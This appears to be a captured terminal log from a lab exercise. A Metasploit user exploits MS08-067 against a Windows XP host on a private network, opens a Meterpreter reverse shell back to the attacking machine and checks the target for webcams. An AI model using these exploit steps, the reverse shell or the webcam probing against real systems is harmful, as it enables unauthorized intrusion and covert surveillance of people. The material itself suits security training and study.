 1 2 3 4 2 20:17
heskarioth@kali: ~
File Azioni Modifica Visualizza Aiuto
%%%% %%%%%% %% %%%%%% %%%% %%% %%%% %% %% %%% %%% %% %% %%%%%
%%%%%%%%%%%% %%%% %%%%% %% %% % %% %%%% %%%% %%% %%% %
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% %%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
=[ metasploit v6.3.13-dev ]
+ -- --=[ 2311 exploits - 1202 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search ms08
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Path Stack Corruption
1 exploit/windows/smb/smb_relay 2001-03-31 excellent No MS08-068 Microsoft Windows SMB Relay Code Execution
2 exploit/windows/browser/ms08_078_xml_corruption 2008-12-07 normal No MS08-078 Microsoft Internet Explorer Data Binding Memory Corruption
3 auxiliary/admin/ms/ms08_059_his2006 2008-10-14 normal No Microsoft Host Integration Server 2006 Command Execution Vulnerability
4 exploit/windows/browser/ms08_070_visual_studio_msmask 2008-08-13 normal No Microsoft Visual Studio Mdmask32.ocx ActiveX Buffer Overflow
5 exploit/windows/browser/ms08_041_snapshotviewer 2008-07-07 excellent No Snapshot Viewer for Microsoft Access ActiveX Control Arbitrary File Download
6 exploit/windows/browser/ms08_053_mediaencoder 2008-09-09 normal No Windows Media Encoder 9 wmex.dll ActiveX Buffer Overflow
7 auxiliary/fileformat/multidrop normal No Windows SMB Multi Dropper
Interact with a module by name or index. For example info 7, use 7 or use auxiliary/fileformat/multidrop
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.1.200
rhosts => 192.168.1.200
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.100:4444
[*] 192.168.1.200:445 - Automatically detecting the target...
w[*] 192.168.1.200:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.1.200:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.1.200:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 192.168.1.200
[*] Meterpreter session 1 opened (192.168.1.100:4444 -> 192.168.1.200:1032) at 2023-04-28 20:17:16 +0200
meterpreter > webcam_list
[-] Unknown command: webcalm_list
meterpreter > webcam_list
[-] No webcams were found
meterpreter >